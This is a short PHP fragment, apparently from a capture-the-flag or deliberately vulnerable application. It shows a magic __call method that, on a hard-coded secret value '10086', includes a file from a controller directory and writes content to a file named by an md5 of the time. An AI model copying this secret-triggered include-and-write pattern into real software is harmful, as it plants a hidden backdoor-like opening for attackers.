 public function __call($name, $arguments)
{
    $a = time();
    if ($arguments[0]['time']==='10086'){
        $this->countTxtFiles( directory: "./app/controller/user/think/");
        include('./app/controller/user/think/hinthinthinthinthinthinthint.php');
        file_put_contents( filename: './app/controller/user/think/'.md5($a),$content);
    }
}